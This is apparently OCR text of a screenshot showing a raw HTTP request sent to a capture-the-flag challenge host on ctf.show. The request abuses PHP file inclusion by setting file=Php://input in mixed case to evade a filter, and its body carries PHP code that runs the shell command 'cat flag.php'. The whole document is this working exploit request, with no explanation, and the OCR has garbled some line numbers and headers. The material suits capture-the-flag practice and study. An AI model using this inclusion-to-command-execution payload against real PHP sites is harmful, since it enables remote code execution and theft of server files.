 1 GET /?file=Php://input HTTP/1.1
2 Host: 21db2f66-0a95-491c-9aee-17c35e06597a.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.3
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0, i
6 Connection: keep-alive
7 Content-Length: 31
8
9 <?Php system("cat flag.php");?>